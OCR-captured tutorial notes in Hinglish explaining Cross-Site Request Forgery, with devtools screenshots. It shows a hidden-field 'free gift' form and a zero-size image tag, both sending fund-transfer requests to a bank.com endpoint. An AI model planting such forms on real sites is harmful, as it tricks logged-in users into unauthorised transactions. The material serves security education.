 CSRF: Cross Site Request Forgery
So ye ek trah ki Security vulnerability h, jisme a koi malicious website trick krke kuch user k browser m action perform krne
ki koshish krta h dursi website par jnha user authenticated ho.
General pattern: Field ko hide krdo, image ka src malicious de do and height width 0 set krdo
USE CASE:1
Dimensions: Responsive ▼ 445 × 564 100% ▼
Console Sources Network Application Memory Lighth
<!DOCTYPE html>
<html lang="en">
▶<head>⋯</head>
<body> flex
▼<form action="http://bank.com/fundtransfer" method="POST">
<h1>Special Fund Transfer Offer!</h1>
<p>Transfer funds now and get a free gift worth $50!</p>
<input type="hidden" name="acct" value="224224"> == $0
<input type="hidden" name="amount" value="50000">
<input type="submit" value="Click to get your free gift!">
</form>
<!-- Code injected by live-server -->
▶<script>⋯</script>
</body>
</html>
Special Fund Transfer
Offer!
Transfer funds now and get a free gift worth $50!
Click to get your free gift!
Vulnerability: Form submit par POST request bna rkhi and
input field hidden kar rkhi, jnha account number and amount mention h.
So jaise User button click krega it will try to the transaction from user account.
So when user click on this button,
it will to open the bank website where the attacker think off the
user might already be logged din.
Not secure bank.com/fundtransfer
Resources Travel Tools Bank Jira DEV Nagarro Personal Watch later Migration React Upgrade Iss
Dimensions: Responsive ▼ 445 × 564 100% ▼
Console Sources Network Application Memory Lighthouse
Preserve log Disable cache No throttling ▼
Filter Invert Hide data URLs Hide extension URLs
Blocked response cookies Blocked requests 3rd-party requests
Big request rows
Overview
100 ms 200 ms 300 ms 400 ms
Server Error in '/' Application.
The resource cannot be found.
Description: HTTP 404. The resource you are looking for (or one of its
dependencies) could have been removed, had its name changed, or is temporarily
unavailable. Please review the following URL and make sure that it is spelled
correctly.
Requested URL: /fundtransfer
Name
fundtransfer
favicon.ico
× Headers Payload Preview Res
▼Form Data view source view
acct: 224224
amount: 50000
USE CASE2: ho skta h website m koi aise image dal de jo ki page load hone par dikhe na but GET request chli jaye.
<img src="http://bank.com/fundtransfer?acct=224224&amount=500000" width="0" height="0" border="0">